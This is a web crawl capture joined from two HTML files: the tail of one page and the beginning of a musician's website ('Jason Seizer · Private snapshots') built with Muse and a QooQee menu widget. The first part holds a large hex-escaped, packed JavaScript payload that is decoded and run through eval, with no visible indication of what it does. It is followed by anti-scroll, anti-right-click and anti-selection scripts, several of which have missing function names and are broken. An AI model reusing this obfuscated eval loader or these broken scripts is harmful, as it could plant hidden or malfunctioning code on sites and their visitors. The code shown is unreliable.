71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x71\x5C\x76\x5C\x62\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x46\x5C\x42\x5C\x6C\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x32\x5C\x71\x5C\x76\x5C\x6C\x5C\x67\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x65\x5C\x71\x5C\x76\x5C\x62\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x42\x5C\x39\x5C\x46\x5C\x39\x5C\x71\x5C\x76\x5C\x6C\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x64\x5C\x71\x5C\x76\x5C\x63\x5C\x57\x5C\x71\x5C\x76\x5C\x62\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x62\x5C\x45\x5C\x42\x5C\x45\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x69\x5C\x71\x5C\x76\x5C\x6C\x5C\x57\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x46\x5C\x71\x5C\x31\x36\x5C\x45\x5C\x49\x5C\x71\x5C\x76\x5C\x6C\x5C\x68\x5C\x71\x5C\x76\x5C\x6C\x5C\x6C\x5C\x71\x5C\x54\x5C\x71\x5C\x76\x5C\x6C\x5C\x62\x5C\x71\x5C\x4D\x5C\x59\x5C\x71\x5C\x76\x5C\x6C\x5C\x63\x5C\x71\x5C\x76\x5C\x6C\x5C\x6A\x5C\x71\x5C\x76\x5C\x6C\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x31\x31\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x59\x5C\x71\x5C\x56\x5C\x71\x5C\x76\x5C\x62\x5C\x6B\x5C\x71\x5C\x76\x5C\x6C\x5C\x64\x5C\x71\x5C\x76\x5C\x62\x5C\x62\x5C\x71\x5C\x42\x5C\x71\x5C\x76\x5C\x62\x5C\x6C\x5C\x71\x5C\x76\x5C\x62\x5C\x67\x5C\x71\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x76\x5C\x62\x5C\x64\x5C\x71\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>




<script type="text/javascript">
document.onmousewheel = function(){  (); } 
if(document.addEventListener){ 
    document.addEventListener('DOMMouseScroll',  , false);
}
 
function  (e){
    if(!e){ e = window.event; }
    if(e.preventDefault) { e.preventDefault(); } 
    e.returnValue = false; 
}

</script>




<script language=JavaScript>


var message="Right-click is disabled";


function clickIE4(){
if (event.button==2){
alert(message);
return false;
}
}

function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
alert(message);
return false;
}
}
}

if (document.layers){
document.captureEvents(Event. );
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("alert(message);return false")


</script>

<script type="text/javascript"> 
 
    function disableselect(e) { 
        return false 
    } 
 
    function reEnable() { 
        return true 
    } 
    //if IE4+ 
    document.onselectstart = new Function("return false") 

    if (window.sidebar) { 
        document.  = disableselect 
        document.onclick = reEnable 
    } 
</script>




   </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://jasonseizer.com/snapshots.html
body_size: 44540
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.museresponsive.js", "require.js", "snapshots.css"], "outOfDate":[]};
</script>
  
  <title>Jason Seizer · Private snapshots</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4090502304"/>
  <link rel="stylesheet" type="text/css" href="css/master_menu.css?crc=3856006405"/>
  <link rel="stylesheet" type="text/css" href="css/snapshots.css?crc=4139349417" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_menu.css?crc=3824530138"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_snapshots.css?crc=4157815526" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u311105 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u311105pr0c::before, .u311105pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u311105pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u311105pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u311105qmb {
		overflow:hidden;
}
.u311105hkm  {
		opacity:0;
		pointer-events:none;
}
.u311105pshd {
	cursor:none;
}
.u311105bstn {visibility:visible;} 
 </style>  
   
	
<style>
html, body {overflow-x: hidden !important;}   
   
</style>



<style type="text/css">
 #u168780 { background-image: url("[data-uri]"); background-repeat: no-repeat;background-size: contain;top: -4300px;
  
 
 
</style>




	
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u311105pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u311105qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u311105jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="1025"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu311105"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u311105" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311105_content"><!-- custom html -->
      
<div class="u311105pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u311105pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u311105pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u311105pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u311105pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u311105pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u311105pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu311111" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u311113-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u311113-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u311114"><!-- group --><div class="clearfix grpelem shared_content" id="u39120" data-content-guid="u39120_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u37889-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37889-2">home</p></a><a class="nonblock nontext clearfix colelem" id="u37894-4" href="biography.html" data-href="page:U25905" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37894-2">biography</p></a><a class="nonblock nontext clearfix colelem" id="u37912-4" href="projects.html" data-href="page:U105" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37912-2">projects</p></a><a class="nonblock nontext clearfix colelem" id="u268822-4" href="video.html" data-href="page:U211182" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u268822-2">Videos</p></a><a class="nonblock nontext clearfix colelem" id="u61181-4" href="gallery.html" data-href="page:U151" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u61181-2">photos</p></a><a class="nonblock nontext clearfix colelem" id="u37903-4" href="gigs.html" data-href="page:U127" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37903-2">on stage</p></a><a class="nonblock nontext clearfix colelem" id="u37921-4" href="recordings.html" data-href="page:U282183" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37921-2">recordings</p></a><a class="nonblock nontext clearfix colelem" id="u37939-4" href="contact.html" data-href="page:U175" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37939-2">contact</p></a><div class="clearfix colelem" id="pu37948-4"><!-- group --><a class="nonblock nontext clearfix grpelem" id="u37948-4" href="legal.html" data-href="page:U187" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37948-2">legal infos</p></a><a class="nonblock nontext clearfix 